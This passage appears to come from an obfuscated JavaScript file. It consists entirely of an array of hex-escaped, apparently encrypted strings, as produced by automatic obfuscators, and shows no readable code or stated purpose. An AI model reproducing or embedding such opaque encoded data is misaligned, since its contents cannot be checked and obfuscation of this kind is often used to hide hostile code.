x3d','\x4f\x41\x4e\x79\x56\x6d\x35\x6f\x77\x37\x67\x3d','\x45\x53\x44\x44\x6d\x77\x77\x3d','\x77\x72\x34\x4e\x49\x77\x48\x44\x74\x73\x4f\x57\x59\x6a\x33\x43\x74\x68\x37\x44\x72\x53\x6f\x3d','\x61\x48\x77\x65\x77\x35\x62\x43\x6c\x68\x52\x68','\x77\x36\x33\x44\x6e\x38\x4f\x6c\x77\x37\x66\x43\x71\x4d\x4f\x53\x46\x38\x4b\x69','\x77\x70\x2f\x44\x74\x48\x73\x3d','\x51\x67\x73\x44\x41\x38\x4b\x6b\x77\x72\x7a\x44\x70\x51\x3d\x3d','\x44\x6e\x78\x6d\x46\x7a\x54\x43\x71\x73\x4f\x71\x77\x36\x78\x78','\x51\x4d\x4f\x68\x77\x35\x6f\x49\x77\x70\x30\x76','\x41\x51\x44\x44\x6f\x77\x3d\x3d','\x49\x63\x4b\x67\x53\x4d\x4f\x6c\x49\x44\x72\x44\x76\x63\x4b\x35\x52\x53\x50\x43\x70\x45\x45\x6c\x77\x70\x7a\x44\x6d\x4d\x4f\x74\x4e\x38\x4b\x78\x77\x35\x50\x44\x74\x30\x35\x41\x77\x37\x4c\x43\x75\x38\x4f\x6f\x5a\x79\x2f\x43\x73\x38\x4b\x30\x44\x6c\x6e\x43\x75\x38\x4f\x77\x77\x71\x59\x3d','\x77\x71\x6c\x38\x58\x48\x4e\x55\x77\x35\x58\x44\x6a\x41\x3d\x3d','\x54\x58\x64\x72','\x46\x6d\x58\x44\x76\x51\x3d\x3d','\x61\x6a\x38\x44\x77\x70\x64\x61\x77\x6f\x38\x3d','\x77\x71\x55\x37\x54\x67\x3d\x3d','\x61\x4d\x4f\x31\x51\x63\x4f\x78\x41\x73\x4f\x6e\x50\x6c\x4e\x59\x54\x38\x4b\x53\x77\x35\x52\x77\x77\x35\x55\x77\x77\x72\x64\x73\x66\x4d\x4b\x68\x77\x72\x64\x52','\x77\x36\x6e\x43\x75\x73\x4f\x62\x43\x63\x4f\x51\x77\x35\x38\x3d','\x50\x38\x4f\x61\x77\x72\x51\x3d','\x77\x35\x35\x4c\x4e\x44\x76\x43\x70\x63\x4b\x52\x77\x35\x51\x6a\x77\x70\x2f\x44\x74\x63\x4f\x38\x61\x63\x4b\x6c\x77\x36\x54\x43\x6e\x73\x4b\x51\x4d\x38\x4f\x6b\x5a\x7a\x52\x71\x48\x58\x6f\x43\x77\x35\x56\x51','\x77\x71\x58\x44\x6d\x38\x4b\x7a\x46\x45\x62\x44\x67\x38\x4f\x4f','\x77\x71\x45\x53\x77\x71\x30\x66\x77\x34\x54\x44\x6c\x41\x3d\x3d','\x4a\x57\x66\x44\x75\x41\x3d\x3d','\x54\x41\x58\x44\x72\x4d\x4f\x43\x77\x72\x4d\x4f\x77\x72\x38\x4a\x77\x72\x6a\x44\x67\x51\x6e\x44\x71\x38\x4b\x75\x77\x6f\x6c\x38\x4a\x6c\x72\x43\x76\x32\x6f\x43\x61\x6d\x66\x43\x68\x38\x4f\x6f\x4b\x54\x39\x5a\x45\x48\x35\x4e\x77\x71\x64\x48\x41\x63\x4b\x36\x57\x63\x4f\x58','\x77\x72\x64\x6a\x65\x77\x3d\x3d','\x77\x35\x6a\x43\x75\x63\x4b\x32\x77\x34\x7a\x44\x6c\x73\x4f\x69','\x4c\x56\x62\x44\x68\x41\x50\x43\x6f\x55\x34\x3d','\x77\x6f\x51\x78\x77\x35\x63\x3d','\x62\x58\x34\x45','\x43\x6c\x72\x44\x67\x4d\x4f\x53\x4f\x57\x73\x48\x77\x37\x30\x44\x77\x35\x73\x4b','\x77\x34\x4a\x43\x4c\x7a\x76\x43\x75\x4d\x4b\x58','\x66\x77\x33\x44\x73\x67\x3d\x3d','\x57\x69\x6f\x47','\x59\x63\x4f\x50\x64\x63\x4b\x35\x64\x6e\x6b\x47\x77\x35\x35\x6d\x77\x35\x2f\x43\x74\x51\x3d\x3d','\x57\x68\x7a\x44\x74\x38\x4f\x47\x77\x71\x34\x4a\x77\x6f\x38\x43','\x54\x33\x6b\x66','\x63\x30\x51\x6c\x55\x53\x50\x44\x72\x6c\x78\x50\x77\x72\x45\x59','\x42\x73\x4f\x44\x77\x71\x58\x43\x67\x38\x4b\x63\x77\x72\x6c\x31\x77\x6f\x4c\x44\x69\x51\x3d\x3d','\x77\x71\x37\x43\x74\x67\x74\x4c','\x77\x34\x44\x43\x76\x63\x4b\x36\x77\x34\x66\x44\x68\x38\x4f\x2b','\x62\x4d\x4f\x38\x52\x38\x4f\x69','\x77\x71\x48\x44\x6d\x73\x4b\x31\x47\x46\x4c\x44\x71\x51\x3d\x3d','\x77\x70\x66\x44\x74\x47\x59\x55\x57\x45\x67\x33','\x41\x6e\x2f\x43\x67\x38\x4f\x47\x77\x6f\x44\x44\x71\x77\x3d\x3d','\x63\x38\x4f\x56\x54\x51\x3d\x3d','\x77\x34\x5a\x71\x4d\x51\x3d\x3d','\x4b\x32\x2f\x44\x6a\x51\x3d\x3d','\x66\x63\x4f\x47\x62\x73\x4b\x35\x61\x33\x38\x3d','\x41\x4d\x4f\x6d\x4e\x67\x3d\x3d','\x54\x32\x77\x51','\x77\x6f\x68\x6d\x55\x51\x3d\x3d','\x77\x36\x52\x7a\x53\x48\x70\x54\x77\x35\x54\x44\x69\x30\x54\x43\x6f\x4d\x4f\x38\x77\x34\x49\x4e\x77\x6f\x66\x43\x6a\x73\x4f\x72\x42\x41\x3d\x3d','\x4e\x56\x7a\x44\x75\x52\x44\x43\x70\x30\x39\x38\x77\x35\x51\x3d','\x77\x37\x52\x51\x46\x51\x3d\x3d','\x48\x6a\x62\x44\x68\x38\x4f\x31','\x52\x4d\x4b\x48\x77\x36\x76\x44\x69\x4d\x4b\x59\x77\x6f\x74\x37\x77\x6f\x76\x43\x69\x67\x76\x43\x76\x42\x52\x63\x77\x37\x74\x65\x59\x63\x4f\x76\x77\x35\x50\x44\x71\x38\x4f\x4e\x57\x78\x50\x43\x71\x38\x4b\x72\x77\x70\x52\x58\x77\x6f\x77\x48\x54\x63\x4b\x6a\x48\x63\x4b\x56\x77\x71\x72\x44\x74\x53\x72\x44\x6f\x38\x4b\x33\x4f\x4d\x4f\x6e\x77\x70\x67\x3d','\x77\x37\x30\x73\x5a\x38\x4b\x67\x77\x34\x38\x44\x77\x34\x74\x48\x53\x51\x3d\x3d','\x45\x53\x48\x44\x68\x38\x4f\x6f\x49\x54\x73\x3d','\x64\x6e\x45\x64\x77\x35\x6a\x43\x6d\x42\x74\x6d\x77\x36\x64\x76\x41\x38\x4f\x2f\x77\x71\x49\x58\x56\x38\x4b\x70\x77\x35\x49\x3d','\x44\x46\x66\x44\x6d\x63\x4f\x41\x4e\x51\x3d\x3d','\x57\x73\x4f\x68\x77\x35\x6f\x4c\x77\x6f\x59\x31','\x77\x71\x4c\x44\x6c\x4d\x4b\x68\x47\x46\x6e\x44\x72\x63\x4f\x63\x77\x70\x4a\x48\x77\x37\x37\x44\x6c\x7a\x48\x43\x76\x6b\x6a\x43\x74\x79\x38\x4d','\x77\x71\x70\x79\x59\x6e\x62\x43\x67\x41\x3d\x3d','\x58\x52\x6e\x44\x71\x63\x4f\x72\x77\x72\x73\x4e\x77\x6f\x55\x3d','\x4b\x31\x70\x50\x77\x35\x39\x58\x64\x79\x6e\x44\x75\x32\x4c\x44\x69\x73\x4b\x34\x77\x6f\x45\x39\x54\x4d\x4b\x54\x77\x6f\x62\x44\x6d\x4d\x4f\x79\x77\x36\x35\x6e\x77\x34\x51\x4d\x77\x34\x54\x44\x72\x4d\x4b\x4f\x59\x63\x4b\x35','\x77\x35\x68\x47\x4c\x53\x6e\x43\x71\x51\x3d\x3d','\x4c\x32\x2f\x44\x72\x41\x3d\x3d','\x77\x37\x5a\x6f\x62\x77\x6b\x30\x77\x35\x63\x3d','\x61\x44\x73\x62\x77\x70\x6c\x4a\x77\x6f\x62\x44\x76\x4d\x4f\x2b\x63\x32\x55\x49\x44\x7a\x4d\x39\x52\x53\x77\x79\x64\x51\x3d\x3d','\x77\x35\x56\x61\x77\x35\x5a\x37\x45\x77\x3d\x3d','\x77\x37\x6e\x43\x70\x73\x4f\x2b\x47\x73\x4b\x49\x41\x54\x39\x4f','\x77\x71\x4d\x57\x77\x72\x55\x52\x77\x35\x66\x44\x6e\x63\x4f\x56\x57\x56\x68\x62\x77\x37\x2f\x43\x68\x55\x35\x4f\x77\x37\x45\x7a\x46\x4d\x4f\x6d\x56\x51\x3d\x3d','\x77\x72\x72\x44\x6c\x4d\x4b\x37\x42\x46\x73\x3d','\x52\x51\x49\x55\x41\x4d\x4b\x2f\x77\x72\x76\x44\x6f\x43\x6f\x66','\x49\x63\x4b\x67\x58\x4d\x4f\x32\x4c\x7a\x76\x44\x6b\x4d\x4b\x78','\x48\x4d\x4f\x76\x42\x4d\x4b\x67\x77\x34\x44\x43\x73\x79\x72\x43\x6d\x31\x37\x44\x73\x38\x4b\x34\x54\x42\x4d\x4f\x77\x36\x51\x7a\x77\x36\x34\x3d','\x4c\x33\x6e\x43\x6d\x63\x4f\x49\x77\x6f\x4c\x44\x70\x73\x4b\x32\x41\x4d\x4b\x49\x58\x4d\x4f\x77\x77\x6f\x37\x44\x6f\x51\x3d\x3d','\x5a\x73\x4f\x71\x41\x55\x37\x44\x71\x30\x59\x3d','\x63\x6c\x59\x57\x77\x6f\x4e\x71\x4a\x42\x72\x44\x6e\x63\x4b\x46','\x46\x73\x4f\x49\x77\x71\x6e\x43\x67\x73\x4b\x70\x77\x71\x30\x3d','\x57\x6b\x4d\x63\x77\x6f\x6c\x74\x4a\x43\x44\x44\x6f\x67\x3d\x3d','\x77\x72\x2f\x43\x71\x78\x46\x4d\x46\x57\x77\x3d','\x4d\x67\x78\x36\x58\x30\x5a\x50\x77\x37\x39\x47\x54\x38\x4b\x31\x77\x71\x59\x3d','\x57\x52\x48\x44\x73\x4d\x4f\x57\x77\x71\x34\x54','\x45\x38\x4b\x63\x77\x72\x31\x33\x77\x37\x50\x44\x75\x77\x3d\x3d','\x48\x6d\x70\x72\x41\x53\x62\x43\x73\x41\x3d\x3d','\x77\x35\x34\x45\x77\x72\x39\x36\x59\x41\x51\x3d','\x77\x72\x6c\x72\x5a\x33\x44\x43\x6b\x63\x4b\x38','\x48\x46\x4c\x44\x71\x38\x4b\x49\x42\x51\x3d\x3d','\x77\x36\x44\x43\x70\x38\x4f\x63\x48\x63\x4f\x51\x77\x34\x51\x3d','\x46\x55\x62\x44\x68\x77\x3d\x3d','\x42\x43\x33\x44\x67\x52\x66\x44\x76\x4d\x4b\x52','\x77\x71\x4d\x44\x5a\x51\x58\x44\x76\x4d\x4f\x4c','\x77\x72\x4d\x66\x57\x63\x4f\x7a\x44\x63\x4f\x4b','\x65\x32\x78\x2b\x77\x34\x48\x43\x6a\x31\x55\x38\x77\x70\x64\x30','\x77\x35\x4e\x4f\x77\x35\x78\x6f\x48\x30\x50\x44\x72\x63\x4b\x5a\x77\x37\x76\x44\x74\x48\x7a\x43\x69\x41\x3d\x3d','\x57\x73\x4f\x6e\x62\x38\x4b\x74\x77\x6f\x4a\x69\x4a\x63\x4f\x53\x45\x38\x4b\x62\x64\x77\x3d\x3d','\x77\x70\x62\x44\x71\x58\x77\x4d\x57\x46\x51\x3d','\x77\x72\x31\x2f\x52\x46\x56\x49\x77\x34\x2f\x44\x6b\x41\x6e\x43\x70\x4d\x4f\x2b\x77\x34\x6f\x4f\x77\x70\x77\x3d','\x63\x6c\x6b\x36\x53\x7a\x54\x44\x75\x41\x3d\x3d','\x42\x4d\x4b\x59\x77\x37\x70\x6f\x77\x35\x68\x4f\x4e\x79\x35\x42\x77\x35\x50\x44\x69\x67\x58\x44\x74\x6d\x2f\x44\x76\x30\x4c\x44\x6b\x67\x4a\x6c\x55\x4d\x4f\x39\x66\x67\x63\x3d','\x48\x30\x37\x44\x6e\x4d\x4f\x47\x4a\x48\x59\x3d','\x52\x38\x4f\x4b\x55\x63\x4f\x36\x44\x73\x4f\x6e\x43\x45\x4e\x4e\x5a\x4d\x4f\x6d\x77\x37\x35\x61\x77\x71\x6f\x53\x77\x72\x35\x36\x64\x4d\x4b\x36\x77\x72\x31\x48\x77\x35\x41\x3d','\x77\x70\x66\x44\x76\x6e\x59\x4b\x51\x55\x49\x70\x57\x4d\x4b\x2f\x59\x51\x31\x5a\x62\x63\x4b\x6b\x77\x36\x63\x33\x77\x37\x50\x44\x6a\x51\x72\x43\x67\x63\x4f\x6e\x66\x4d\x4f\x7a\x77\x71\x67\x2f\x77\x34\x49\x38\x55\x79\x44\x43\x72\x51\x3d\x3d','\x77\x34\x5a\x44\x77\x35\x4e\x39\x41\x6c\x34\x3d','\x47\x6d\x52\x4f\x77\x35\x4e\x53\x63\x69\x2f\x44\x76\x57\x62\x43\x67\x63\x4b\x36\x77\x72\x49\x37\x53\x4d\x4b\x49\x77\x6f\x48\x44\x6d\x38\x4b\x6f\x77\x35\x31\x6b\x77\x34\x51\x3d','\x43\x6e\x58\x43\x6a\x73\x4f\x55\x77\x70\x6e\x44\x70\x73\x4b\x41\x4f\x38\x4f\x45\x45\x73\x4f\x32\x77\x6f\x6e\x44\x74\x6c\x55\x74\x77\x70\x6a\x44\x6d\x73\x4b\x6f\x77\x71\x62\x43\x67\x6a\x48\x43\x73\x78\x33\x43\x75\x30\x4d\x31\x61\x68\x58\x43\x6d\x4d\x4f\x36\x77\x34\x64\x4b\x47\x63\x4f\x49\x46\x55\x54\x44\x69\x77\x3d\x3d','\x77\x36\x7a\x43\x73\x73\x4f\x32\x48\x63\x4b\x61\x48\x51\x3d\x3d','\x58\x33\x46\x6d\x45\x51\x33\x43\x6f\x73\x4f\x33\x77\x36\x31\x2f\x4d\x51\x54\x43\x74\x38\x4b\x47\x77\x70\x6a\x44\x67\x63\x4b\x41\x77\x6f\x6a\x44\x6c\x47\x7a\x43\x76\x63\x4b\x76\x77\x35\x2f\x44\x69\x4d\x4b\x4a\x77\x35\x66\x43\x6f\x73\x4f\x6d\x77\x6f\x6f\x3d','\x77\x72\x30\x46\x77\x71\x77\x62\x77\x35\x58\x44\x6a\x38\x4f\x53\x47\x46\x77\x51\x77\x37\x72\x43\x6b\x30\x56\x46\x77\x36\x30\x3d','\x44\x58\x64\x77\x41\x54\x76\x43\x72\x4d\x4f\x71','\x42\x73\x4f\x4e\x64\x73\x4b\x65\x4c\x63\x4f\x74\x77\x34\x77\x37\x4e\x47\x54\x43\x70\x43\x74\x42\x56\x77\x3d\x3d','\x77\x72\x78\x6f\x51\x47\x64\x4a\x77\x34\x67\x3d','\x77\x71\x74\x31\x57\x47\x46\x55\x77\x34\x6e\x44\x6d\x67\x3d\x3d','\x77\x72\x33\x43\x76\x78\x64\x64\x41\x48\x4d\x35\x4b\x4d\x4b\x2b\x53\x78\x56\x78\x56\x38\x4f\x54','\x59\x79\x49\x45\x77\x6f\x4e\x61\x77\x70\x51\x3d','\x61\x47\x49\x45\x77\x35\x4c\x43\x6d\x67\x6c\x68','\x77\x6f\x63\x48\x59\x53\x58\x44\x76\x63\x4f\x52\x59\x6a\x37\x43\x6f\x42\x76\x44\x75\x77\x3d\x3d','\x42\x63\x4b\x50\x77\x37\x35\x61\x77\x35\x6c\x4a','\x41\x63\x4f\x56\x77\x72\x48\x43\x68\x4d\x4b\x30\x77\x71\x78\x31\x77\x34\x54\x43\x6d\x6c\x72\x44\x70\x41\x6f\x7a','\x77\x35\x48\x43\x70\x4d\x4b\x78\x77\x35\x6a\x44\x6c\x73\x4f\x35','\x77\x72\x6a\x43\x76\x6e\x6f\x3d','\x42\x38\x4b\x62\x77\x37\x68\x4c\x77\x34\x78\x57\x44\x43\x74\x4a\x77\x35\x54\x43\x6e\x6c\x66\x44\x76\x30\x44\x44\x76\x30\x37\x44\x68\x78\x77\x3d','\x47\x73\x4f\x69\x48\x63\x4b\x79\x77\x34\x77\x3d','\x4d\x43\x64\x6a','\x77\x71\x74\x36\x59\x47\x66\x43\x69\x73\x4b\x34\x58\x79\x37\x44\x6c\x73\x4b\x35\x77\x71\x38\x5a\x77\x70\x41\x39\x77\x37\x76\x43\x76\x4d\x4b\x72','\x63\x38\x4f\x5a\x62\x63\x4b\x78\x77\x6f\x41\x3d','\x77\x71\x59\x62\x77\x37\x4c\x44\x72\x6e\x54\x43\x6d\x38\x4f\x44\x63\x51\x3d\x3d','\x65\x55\x41\x6c\x55\x53\x66\x44\x71\x6e\x78\x5a\x77\x72\x4e\x54\x77\x36\x66\x43\x6f\x47\x54\x43\x71\x4d\x4f\x49\x77\x70\x6b\x79\x77\x36\x63\x3d','\x47\x47\x4a\x33\x4d\x54\x37\x43\x6f\x73\x4f\x33\x77\x37\x6f\x3d','\x77\x35\x72\x43\x76\x63\x4b\x75\x77\x34\x4c\x44\x68\x63\x4f\x72\x77\x72\x37\x43\x6f\x73\x4f\x65\x77\x34\x7a\x44\x69\x4d\x4b\x50\x77\x71\x4c\x43\x76\x38\x4b\x56','\x53\x63\x4f\x38\x77\x35\x30\x63\x77\x70\x30\x30','\x41\x38\x4f\x77\x45\x73\x4b\x33\x77\x35\x77\x3d','\x50\x38\x4b\x74\x53\x38\x4f\x72\x4c\x6a\x58\x44\x6c\x73\x4b\x7a\x54\x33\x6e\x44\x75\x6c\x34\x6e\x77\x6f\x66\x44\x6d\x73\x4f\x6e\x4c\x63\x4b\x72\x77\x36\x66\x44\x73\x41\x3d\x3d','\x46\x6c\x72\x44\x70\x38\x4b\x4a\x45\x4d\x4b\x4d','\x4a\x6c\x52\x58\x77\x35\x68\x56\x64\x53\x6e\x44\x76\x58\x2f\x43\x69\x67\x3d\x3d','\x65\x55\x41\x6c\x55\x53\x66\x44\x71\x6e\x78\x5a\x77\x72\x4e\x54\x77\x36\x6a\x43\x73\x58\x2f\x43\x6a\x4d\x4f\x52\x77\x70\x6b\x6d\x77\x37\x46\x32\x77\x72\x67\x39\x54\x63\x4f\x44','\x77\x6f\x58\x44\x73\x48\x6b\x4b\x53\x51\x3d\x3d','\x41\x63\x4b\x39\x77\x36\x49\x3d','\x61\x6a\x73\x44\x77\x70\x64\x62\x77\x6f\x62\x44\x72\x38\x4f\x30','\x77\x36\x78\x5a\x77\x35\x42\x72\x46\x56\x6e\x43\x68\x38\x4b\x58\x77\x36\x6a\x44\x70\x47\x7a\x44\x68\x63\x4f\x44\x77\x6f\x66\x44\x76\x6c\x31\x35\x4f\x4d\x4f\x64\x77\x34\x76\x44\x6b\x63\x4b\x5a\x77\x36\x6e\x43\x6b\x73\x4f\x70\x5a\x67\x3d\x3d','\x77\x36\x78\x73\x62\x52\x73\x6c','\x61\x43\x38\x41\x77\x70\x4a\x4c\x77\x70\x58\x44\x69\x51\x3d\x3d','\x57\x51\x49\x50\x46\x77\x3d\x3d','\x61\x38\x4f\x4e\x62\x4d\x4b\x6d\x77\x6f\x42\x34\x45\x41\x3d\x3d','\x46\x33\x64\x73\x46\x53\x62\x43\x71\x77\x3d\x3d','\x77\x36\x66\x43\x71\x38\x4b\x4d\x64\x63\x4f\x66\x77\x70\x70\x2b\x56\x42\x45\x35\x77\x6f\x76\x43\x6a\x73\x4b\x72\x4b\x77\x64\x36\x48\x4d\x4f\x78\x57\x54\x38\x3d','\x77\x72\x7a\x43\x75\x32\x44\x43\x6b\x63\x4f\x6d','\x4c\x43\x2f\x44\x6c\x41\x3d\x3d','\x77\x72\x4e\x6d\x65\x6d\x62\x43\x6c\x38\x4b\x59\x47\x44\x37\x44\x6a\x63\x4b\x43','\x46\x38\x4b\x65\x77\x37\x6c\x4e\x77\x34\x4a\x4e\x64\x69\x78\x56\x77\x35\x50\x44\x68\x68\x6a\x44\x6b\x45\x6e\x44\x75\x55\x76\x44\x6a\x67\x51\x33\x41\x63\x4b\x68','\x5a\x38\x4f\x43\x62\x4d\x4b\x72\x65\x67\x3d\x3d','\x77\x36\x7a\x43\x71\x73\x4b\x69','\x77\x37\x77\x34\x5a\x63\x4b\x73\x77\x35\x6f\x71\x77\x35\x70\x42\x58\x4d\x4f\x6a\x57\x51\x3d\x3d','\x46\x6a\x7a\x44\x68\x67\x44\x44\x70\x38\x4b\x56\x66\x73\x4b\x4c\x46\x6d\x6a\x44\x6c\x55\x46\x68\x77\x37\x6e\x44\x6a\x33\x58\x43\x73\x7a\x4c\x44\x67\x42\x63\x76\x45\x6e\x2f\x44\x6a\x51\x6e\x44\x69\x63\x4f\x34\x4f\x51\x3d\x3d','\x51\x48\x4e\x69\x77\x36\x44\x44\x6f\x4d\x4b\x71','\x4a\x4d\x4f\x56\x77\x71\x4c\x43\x74\x73\x4b\x52\x77\x6f\x78\x31\x77\x6f\x4c\x44\x6d\x56\x6e\x44\x70\x55\x52\x30\x77\x37\x6b\x32\x49\x63\x4f\x33\x77\x37\x62\x43\x75\x38\x4f\x65\x54\x67\x3d\x3d','\x77\x36\x66\x43\x71\x38\x4b\x4d\x64\x63\x4f\x66\x77\x70\x70\x2b\x57\x41\x73\x6a\x77\x70\x33\x43\x69\x4d\x4b\x4f\x4e\x77\x42\x36\x47\x38\x4b\x2b\x53\x6e\x73\x58\x45\x63\x4f\x6d\x77\x35\x70\x44\x77\x34\x78\x79\x65\x4d\x4b\x64','\x77\x71\x41\x47\x58\x4d\x4f\x31\x48\x41\x3d\x3d','\x77\x37\x50\x43\x72\x63\x4b\x4d\x59\x73\x4f\x45\x77\x70\x38\x6c\x57\x42\x41\x69\x77\x70\x77\x3d','\x53\x41\x62\x44\x69\x73\x4f\x52\x77\x71\x67\x4a\x77\x6f\x34\x4c','\x52\x38\x4f\x58\x62\x73\x4b\x6f\x77\x6f\x42\x72\x50\x38\x4b\x58\x42\x73\x4b\x51\x59\x6a\x73\x6a\x77\x36\x7a\x44\x74\x57\x4e\x72\x77\x72\x37\x44\x70\x41\x41\x77\x77\x70\x68\x2b\x77\x70\x4d\x70\x77\x35\x48\x44\x6b\x38\x4b\x4c\x77\x35\x30\x46\x77\x36\x38\x71\x77\x6f\x66\x44\x72\x63\x4f\x49\x77\x35\x33\x44\x6b\x57\x6c\x45\x4c\x45\x48\x43\x74\x6d\x4d\x4b\x77\x6f\x4a\x55\x48\x4d\x4b\x33\x77\x35\x67\x76\x77\x37\x6f\x68\x77\x36\x35\x5a\x48\x4d\x4f\x4d\x58\x46\x38\x58\x77\x70\x52\x65\x77\x34\x45\x70\x77\x36\x39\x45\x42\x45\x64\x49\x59\x56\x38\x35\x77\x70\x46\x45\x65\x63\x4b\x4d\x45\x4d\x4b\x4e\x77\x71\x66\x43\x69\x73\x4b\x56\x4f\x4d\x4b\x6b\x62\x63\x4f\x65','\x47\x48\x76\x43\x67\x63\x4f\x55\x77\x70\x45\x3d','\x57\x6c\x67\x4a','\x42\x46\x6a\x43\x6f\x77\x3d\x3d','\x77\x36\x59\x6a\x64\x63\x4b\x73\x77\x34\x34\x4c\x77\x35\x46\x4e\x58\x77\x3d\x3d','\x77\x70\x4e\x61\x77\x72\x46\x63\x77\x6f\x72\x43\x73\x31\x44\x43\x70\x41\x3d\x3d','\x63\x44\x38\x66\x77\x6f\x4e\x48\x77\x6f\x6a\x44\x70\x73\x4f\x69','\x61\x31\x77\x51\x77\x6f\x30\x3d','\x64\x63\x4f\x4d\x59\x38\x4b\x72\x63\x6e\x49\x33\x77\x34\x38\x77\x77\x34\x2f\x44\x70\x77\x58\x43\x6f\x63\x4b\x47\x77\x72\x72\x44\x71\x33\x5a\x7a\x41\x58\x55\x41','\x4a\x77\x78\x36\x52\x6e\x4d\x3d','\x46\x30\x33\x44\x72\x63\x4b\x50\x43\x63\x4b\x61\x77\x71\x70\x4d\x58\x44\x2f\x43\x6d\x4d\x4f\x74','\x48\x6d\x52\x6a\x48\x6e\x7a\x43\x74\x38\x4f\x72\x77\x35\x70\x68\x4a\x51\x48\x43\x75\x4d\x4b\x53\x77\x34\x58\x43\x6e\x4d\x4f\x42\x77\x70\x54\x44\x6c\x32\x72\x43\x72\x4d\x4b\x34\x77\x36\x30\x3d','\x62\x48\x70\x33\x77\x34\x66\x43\x68\x51\x3d\x3d','\x77\x71\x37\x43\x76\x43\x74\x4c\x45\x33\x5a\x35\x50\x77\x3d\x3d','\x48\x38\x4f\x56\x77\x71\x37\x43\x6c\x73\x4b\x70\x77\x72\x59\x3d','\x48\x63\x4f\x52\x77\x72\x62\x43\x6d\x4d\x4b\x36\x77\x72\x39\x6b\x77\x6f\x50\x44\x6a\x78\x4c\x44\x74\x45\x4a\x30\x77\x37\x41\x51\x4c\x63\x4f\x74\x77\x36\x76\x43\x73\x63\x4f\x49\x46\x41\x54\x44\x74\x4d\x4f\x77','\x55\x32\x70\x6e\x77\x36\x62\x44\x73\x51\x3d\x3d','\x49\x6c\x7a\x44\x68\x41\x72\x43\x73\x45\x56\x6d\x77\x35\x6f\x44\x56\x67\x3d\x3d','\x77\x36\x68\x35\x64\x51\x3d\x3d','\x4e\x63\x4b\x70\x53\x38\x4f\x72\x4b\x6a\x48\x44\x74\x73\x4b\x6c\x54\x54\x49\x3d','\x54\x77\x72\x44\x71\x38\x4f\x41\x77\x72\x38\x4f\x77\x34\x34\x62\x77\x71\x6e\x44\x6b\x55\x44\x44\x71\x67\x3d\x3d','\x44\x58\x4e\x75\x42\x7a\x63\x3d','\x53\x77\x44\x44\x76\x63\x4f\x52\x77\x72\x49\x3d','\x77\x72\x2f\x44\x6c\x73\x4b\x6c\x46\x46\x76\x44\x6f\x73\x4b\x47\x77\x70\x56\x51\x77\x72\x6e\x44\x6b\x53\x6e\x43\x75\x67\x3d\x3d','\x46\x73\x4b\x57\x77\x37\x74\x63\x77\x34\x67\x3d','\x77\x72\x6f\x52\x77\x34\x6a\x44\x76\x57\x37\x43\x68\x67\x3d\x3d','\x77\x36\x7a\x43\x70\x63\x4f\x2b\x48\x73\x4b\x48','\x42\x4d\x4f\x5a\x63\x4d\x4b\x50\x4f\x4d\x4f\x79','\x66\x63\x4f\x32\x56\x63\x4f\x6d\x41\x73\x4f\x57\x4e\x31\x4e\x53\x55\x73\x4f\x4a\x77\x34\x4e\x4c\x77\x70\x30\x70\x77\x71\x67\x3d','\x77\x36\x37\x44\x6d\x63\x4f\x6f\x77\x36\x4c\x43\x72\x38\x4f\x73\x48\x38\x4b\x2f\x42\x38\x4b\x66\x77\x72\x54\x43\x72\x63\x4f\x61\x77\x35\x35\x56','\x63\x6b\x34\x45\x58\x53\x4c\x44\x69\x58\x70\x5a\x77\x72\x59\x4f\x77\x36\x48\x43\x6f\x6c\x58\x43\x67\x73\x4f\x58\x77\x6f\x67\x67\x77\x36\x41\x6f\x77\x36\x31\x2f\x66\x41\x3d\x3d','\x77\x71\x2f\x43\x6f\x6d\x58\x43\x6c\x38\x4f\x33\x4c\x77\x3d\x3d','\x77\x71\x33\x43\x75\x68\x5a\x62\x44\x6d\x67\x35\x45\x4d\x4b\x46\x59\x44\x4a\x52\x61\x73\x4f\x2f\x58\x63\x4f\x43\x5a\x4d\x4f\x38\x77\x70\x63\x3d','\x66\x57\x67\x43\x77\x34\x4c\x43\x69\x77\x6b\x3d','\x77\x6f\x54\x44\x76\x4d\x4b\x54\x4e\x58\x76\x44\x67\x73\x4f\x33\x77\x72\x35\x35\x77\x70\x48\x44\x70\x52\x49\x3d','\x51\x73\x4f\x6c\x77\x34\x49\x47\x77\x6f\x34\x6d\x54\x53\x48\x43\x6f\x38\x4f\x63\x46\x4d\x4b\x79\x77\x72\x48\x43\x6a\x38\x4f\x59\x43\x69\x4c\x44\x6e\x33\x2f\x43\x72\x6a\x31\x2b\x5a\x63\x4f\x67\x77\x72\x66\x43\x69\x48\x62\x43\x75\x4d\x4f\x6f','\x77\x37\x50\x43\x76\x73\x4f\x5a\x47\x38\x4f\x42','\x41\x67\x44\x44\x74\x67\x3d\x3d','\x77\x36\x6a\x43\x74\x73\x4f\x59\x43\x38\x4f\x77\x77\x34\x37\x43\x6c\x55\x2f\x43\x73\x51\x3d\x3d','\x77\x36\x58\x43\x72\x38\x4f\x78\x43\x63\x4b\x61\x42\x67\x3d\x3d','\x77\x34\x31\x61\x77\x34\x78\x6e\x45\x55\x7a\x44\x6e\x63\x4b\x54\x77\x37\x2f\x43\x73\x32\x2f\x43\x67\x63\x4f\x42\x77\x6f\x6e\x44\x75\x56\x64\x6c\x59\x63\x4b\x59\x77\x6f\x44\x44\x6b\x38\x4b\x62\x77\x37\x50\x43\x6e\x63\x4b\x67\x4d\x79\x55\x3d','\x63\x44\x73\x42\x77\x6f\x56\x4c','\x47\x45\x50\x43\x74\x51\x3d\x3d','\x59\x63\x4f\x50\x64\x63\x4b\x35\x64\x6e\x6b\x71','\x62\x58\x4a\x31\x77\x35\x62\x43\x6a\x30\x39\x37\x77\x6f\x56\x31\x54\x77\x51\x77\x4f\x38\x4b\x71\x77\x72\x30\x7a\x77\x36\x30\x3d','\x77\x37\x58\x43\x75\x73\x4b\x4c\x59\x73\x4f\x45\x77\x70\x34\x3d','\x77\x34\x6c\x4c\x4c\x6a\x37\x43\x72\x63\x4b\x54\x77\x35\x38\x75\x77\x6f\x37\x44\x73\x67\x3d\x3d','\x77\x70\x33\x44\x73\x47\x4d\x57\x53\x30\x59\x7a\x51\x38\x4f\x6a\x45\x43\x64\x64\x62\x63\x4b\x30\x77\x34\x49\x69\x77\x37\x2f\x44\x6c\x52\x76\x43\x74\x38\x4f\x5a\x65\x38\x4f\x78\x77\x37\x51\x30\x77\x34\x41\x70\x59\x69\x4c\x43\x73\x48\x52\x48\x4e\x38\x4b\x2b\x62\x47\x4d\x37\x77\x6f\x48\x44\x73\x67\x3d\x3d','\x77\x71\x39\x78\x52\x57\x46\x59','\x4e\x45\x44\x44\x6a\x78\x62\x43\x6c\x45\x4